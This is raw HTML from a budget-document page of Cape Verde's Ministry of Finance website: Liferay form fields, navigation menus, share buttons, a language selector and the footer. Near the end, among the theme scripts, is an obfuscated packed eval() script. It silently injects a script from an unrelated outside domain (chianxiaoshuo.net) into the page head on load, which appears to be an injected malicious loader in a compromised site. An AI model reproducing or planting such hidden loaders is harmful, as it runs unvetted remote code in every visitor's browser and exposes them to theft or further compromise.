id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pgeb_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483474?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"     type="hidden" value="483474"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"     type="hidden" value="true"   /> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D7%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1764037029717"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1764032476282' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1764032476282' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1764032476282' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1764032476282' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1764032476282' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483474?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D7%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D7%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D7%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
